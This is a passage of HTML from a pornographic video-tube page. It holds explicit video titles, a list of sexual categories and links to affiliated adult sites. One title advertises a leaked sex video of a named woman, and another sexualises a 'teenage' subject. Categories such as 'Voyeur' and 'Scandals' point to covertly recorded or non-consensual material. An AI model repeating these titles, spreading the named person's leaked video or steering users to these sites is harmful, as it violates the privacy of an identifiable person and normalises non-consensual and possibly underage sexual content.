                                <div class="thumb-name">
                                    <p>Horny Blue Haired Model Sucking Dick And Fucking With Stranger.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13558953922112914450/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc2b14c0f56e0412" src="/thumbs/450/13558953922112914450_0.jpg" alt="Nepali Bhabhi Sagging Boobs - Movies." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>129</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali Bhabhi Sagging Boobs - Movies.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640268506942/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10df72f73e" src="/thumbs/942/3824942640268506942_0.jpg" alt="#ShortMovie HINDI SHORT FILM HOT AND SEXY BHABHI&#039_S ROMANCE WITH A TUROR #Hindimovie" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>144</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>#ShortMovie HINDI SHORT FILM HOT AND SEXY BHABHI&#039_S ROMANCE WITH A TUROR #Hindimovie</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14481882571179208749/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c8f9fb785e0eb02d" src="/thumbs/749/14481882571179208749_0.jpg" alt="Bengali Actress in a Porn Scene - FilmyFantasy - Desi Sex" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>104</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Bengali Actress in a Porn Scene - FilmyFantasy - Desi Sex</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4264202437060586365/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3b2d7d861759eb7d" src="/thumbs/365/4264202437060586365_0.jpg" alt="just enjoying with Nepali pink vagina.. नेपाली गुलाबी पुती संग मजा लिदै ।" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>24</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:49</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>just enjoying with Nepali pink vagina.. नेपाली गुलाबी पुती संग मजा लिदै ।</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8391236434752162384/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7473a91427b7ca50" src="/thumbs/384/8391236434752162384_0.jpg" alt="Maid spread her legs for licking nonstop" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>112</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:02</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Maid spread her legs for licking nonstop</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1750463742000090983/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="184ae57fbe1dcf67" src="/thumbs/983/1750463742000090983_0.jpg" alt="हॉट देसी बेब नाव्या" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>51</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:05</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>हॉट देसी बेब नाव्या</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/930811486905399254/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ceae81d9dd977d6" src="/thumbs/254/930811486905399254_0.jpg" alt="Nepali sex एक स्वादिष्ट सपना मसाज संग श्रीमती खुशी" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>27</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali sex एक स्वादिष्ट सपना मसाज संग श्रीमती खुशी</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734746958960/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9dd1c9c70" src="/thumbs/960/2705852734746958960_0.jpg" alt="New nepali sex video 2020" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>113</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>New nepali sex video 2020</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5990240898037686896/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="53219c5bee8da270" src="/thumbs/896/5990240898037686896_0.jpg" alt="mallu sexy vid teenage bhabhi devar romance" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>128</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>mallu sexy vid teenage bhabhi devar romance</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14763249624954310708/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cce1995099d21034" src="/thumbs/708/14763249624954310708_0.jpg" alt="Sexy Tamil short vids-  Dost Ke Biwi Ke Saath Romance-bath" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>50</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy Tamil short vids-  Dost Ke Biwi Ke Saath Romance-bath</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8862674775876801456/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7afe8bc08ff393b0" src="/thumbs/456/8862674775876801456_0.jpg" alt="Sexy south tamil mallu aunty HD" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>50</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy south tamil mallu aunty HD</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16673650298136323809/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e764b49af98066e1" src="/thumbs/809/16673650298136323809_0.jpg" alt="Nepali hot model Binu Pariyar exposed online with her leaked sex scandals video with her boyfriend." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>114</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali hot model Binu Pariyar exposed online with her leaked sex scandals video with her boyfriend.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6749267336199346971/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5daa36e2144f1b1b" src="/thumbs/971/6749267336199346971_0.jpg" alt="Nepali keti ko tight puti chik dai" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>125</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:28</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Nepali keti ko tight puti chik dai</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636804575087/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1010fb8f6f" src="/thumbs/87/3824942636804575087_0.jpg" alt="Hot Indian short films- Doctor And Patient - Tight tit grope 10 mins HD" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>111</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot Indian short films- Doctor And Patient - Tight tit grope 10 mins HD</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636541988015/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100154ccaf" src="/thumbs/15/3824942636541988015_0.jpg" alt="Big Booby Girl Wearing Her Dress Recorded Hairy Pussy" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>101</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:33</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Big Booby Girl Wearing Her Dress Recorded Hairy Pussy</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
                     
                    
                </div>
                
                
                
                
                <div class="pagination">
                    
                </div>
                
                
                 <div class="title">
                    <h2>Our Network Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com">Live Sex Cams <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://pornmovies.site">Porn Movies <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexvideos.ink">Sex Videos <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://sexxxx.love">Sex Xxx <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://indiantube.porn/">Indiantube.porn <i class="la la-angle-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc">Best Porn Sites <i class="la la-angle-right"></i></a></li>
                    
                </div>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:235667512#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:235667512#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:235667512#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:235667512#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:235667512#]
                    </div>
                    
                </div>
                
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list">
                    
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><i class="la la-play-circle"></i> 7133</span></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><i class="la la-play-circle"></i> 2399</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><i class="la la-play-circle"></i> 3191</span></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><i class="la la-play-circle"></i> 2805</span></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><i class="la la-play-circle"></i> 1873</span></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><i class="la la-play-circle"></i> 125</span></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self"><i class="la la-tag"></i> Aunty</a><i class="la la-play-circle"></i> 2124</span></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><i class="la la-play-circle"></i> 1539</span></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><i class="la la-play-circle"></i> 234</span></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><i class="la la-play-circle"></i> 2669</span></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><i class="la la-tag"></i> Bangladeshi</a><i class="la la-play-circle"></i> 777</span></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self"><i class="la la-tag"></i> Bengali</a><i class="la la-play-circle"></i> 771</span></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><i class="la la-tag"></i> Bhabhi</a><i class="la la-play-circle"></i> 2524</span></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><i class="la la-play-circle"></i> 1770</span></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><i class="la la-play-circle"></i> 1539</span></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><i class="la la-play-circle"></i> 3074</span></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><i class="la la-play-circle"></i> 222</span></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><i class="la la-play-circle"></i> 1223</span></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><i class="la la-play-circle"></i> 4727</span></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><i class="la la-tag"></i> Bollywood</a><i class="la la-play-circle"></i> 838</span></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><i class="la la-play-circle"></i> 2085</span></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><i class="la la-play-circle"></i> 188</span></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><i class="la la-play-circle"></i> 233</span></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><i class="la la-play-circle"></i> 217</span></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><i class="la la-play-circle"></i> 1363</span></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><i class="la la-play-circle"></i> 255</span></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><i class="la la-play-circle"></i> 931</span></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><i class="la la-play-circle"></i> 590</span></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><i class="la la-play-circle"></i> 1198</span></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><i class="la la-tag"></i> Deepthroat</a><i class="la la-play-circle"></i> 530</span></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self"><i class="la la-tag"></i> Delhi</a><i class="la la-play-circle"></i> 590</span></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self"><i class="la la-tag"></i> Desi</a><i class="la la-play-circle"></i> 7868</span></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><i class="la la-play-circle"></i> 765</span></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><i class="la la-play-circle"></i> 110</span></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><i class="la la-tag"></i> Egypt</a><i class="la la-play-circle"></i> 307</span></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><i class="la la-play-circle"></i> 1049</span></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><i class="la la-play-circle"></i> 30</span></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><i class="la la-play-circle"></i> 119</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><i class="la la-play-circle"></i> 740</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><i class="la la-play-circle"></i> 86</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><i class="la la-play-circle"></i> 107</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><i class="la la-play-circle"></i> 612</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><i class="la la-play-circle"></i> 76</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><i class="la la-play-circle"></i> 1281</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><i class="la la-play-circle"></i> 1483</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><i class="la la-play-circle"></i> 4145</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><i class="la la-play-circle"></i> 10</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><i class="la la-play-circle"></i> 66</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><i class="la la-tag"></i> Hijab</a><i class="la la-play-circle"></i> 1242</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><i class="la la-tag"></i> Hindi</a><i class="la la-play-circle"></i> 1739</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><i class="la la-play-circle"></i> 2712</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><i class="la la-play-circle"></i> 22806</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><i class="la la-play-circle"></i> 1285</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><i class="la la-tag"></i> Iraq</a><i class="la la-play-circle"></i> 78</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><i class="la la-play-circle"></i> 846</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><i class="la la-play-circle"></i> 5801</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><i class="la la-play-circle"></i> 1286</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><i class="la la-play-circle"></i> 660</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><i class="la la-play-circle"></i> 3214</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><i class="la la-play-circle"></i> 93</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><i class="la la-tag"></i> Mumbai</a><i class="la la-play-circle"></i> 619</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><i class="la la-tag"></i> Nepali</a><i class="la la-play-circle"></i> 305</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><i class="la la-play-circle"></i> 381</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><i class="la la-play-circle"></i> 710</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><i class="la la-play-circle"></i> 194</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><i class="la la-play-circle"></i> 773</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><i class="la la-play-circle"></i> 722</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><i class="la la-tag"></i> Pakistani</a><i class="la la-play-circle"></i> 1304</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><i class="la la-play-circle"></i> 218</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><i class="la la-play-circle"></i> 571</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><i class="la la-tag"></i> Persian</a><i class="la la-play-circle"></i> 312</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><i class="la la-play-circle"></i> 269</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><i class="la la-play-circle"></i> 1238</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><i class="la la-play-circle"></i> 286</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><i class="la la-play-circle"></i> 1123</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><i class="la la-tag"></i> Punjabi</a><i class="la la-play-circle"></i> 954</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><i class="la la-play-circle"></i> 170</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><i class="la la-play-circle"></i> 317</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><i class="la la-tag"></i> Scandals</a><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><i class="la la-play-circle"></i> 334</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><i class="la la-play-circle"></i> 64</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><i class="la la-play-circle"></i> 884</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><i class="la la-play-circle"></i> 347</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><i class="la la-play-circle"></i> 101</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><i class="la la-play-circle"></i> 440</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><i class="la la-tag"></i> Srilankan</a><i class="la la-play-circle"></i> 135</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><i class="la la-play-circle"></i> 114</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><i class="la la-play-circle"></i> 44</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><i class="la la-tag"></i> Tamil</a><i class="la la-play-circle"></i> 3314</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><i class="la la-play-circle"></i> 4532</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><i class="la la-tag"></i> Telugu</a><i class="la la-play-circle"></i> 1153</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><i class="la la-play-circle"></i> 1102</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><i class="la la-play-circle"></i> 521</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><i class="la la-play-circle"></i> 334</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><i class="la la-play-circle"></i> 537</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><i class="la la-play-circle"></i> 1273</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><i class="la la-play-circle"></i> 834</span></li>
 
                    
                    
                </ul>
                
                
                
                
                <div class="title">
                    <h2>Other Awesome Xxx Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
 <!-- <li><a href="https://xvideoindian.org/" data-ct="549170349"> xvideo indian <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"> top indian sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexy2021.com/" data-ct="3945003155"> tamil sexy 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"> desi aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://tamilhotmovies.net/" data-ct="3420784801"> tamil hot movies <i class="la la-angle-right"></i></a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"> desi indian sex <i class="la la-angle-right"></i></a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"> mallu videos <i class="la la-angle-right"></i></a></li><li><a href="https://mallusex.me/" data-ct="3759593891"> mallu sex <i class="la la-angle-right"></i></a></li><li><a href="https://desisexmms2021.com/" data-ct="2119212275"> desi sex mms 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://tamilsexvideo.org/" data-ct="1799823605"> TamilS ex Video <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxnxxvideos.com/" data-ct="2422951971"> tamil xnxx videos <i class="la la-angle-right"></i></a></li><li><a href="https://malluxxx.net/" data-ct="1968981445"> mallu xxx <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"> top indian sex video hd <i class="la la-angle-right"></i></a></li><li><a href="https://tamilporn.me/" data-ct="203918651"> tamil porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxvideo2021.com/" data-ct="2184887611"> tamil xvideo 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desisexvideo.cc/" data-ct="3271868050"> desi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"> indian sex mms <i class="la la-angle-right"></i></a></li><li><a href="https://desinude.me/" data-ct="2243578179"> Desi Nude <i class="la la-angle-right"></i></a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"> tamil new sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://nudeindian.net/" data-ct="1623315004"> nude indian <i class="la la-angle-right"></i></a></li><li><a href="http://pakistaniporn.me/" data-ct="1760381764"> pakistani porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideo.me/" data-ct="2466158164"> tamil sex video <i class="la la-angle-right"></i></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"> tamil hot sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx.me/" data-ct="1791443751"> tamil xxx <i class="la la-angle-right"></i></a></li><li><a href="https://malluboobs.com/" data-ct="2029730378"> mallu boobs <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsextube.me/" data-ct="3949914853"> tamil sex tube <i class="la la-angle-right"></i></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"> indian saree sex <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"> tamils ex videos <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"> malayalam xxx <i class="la 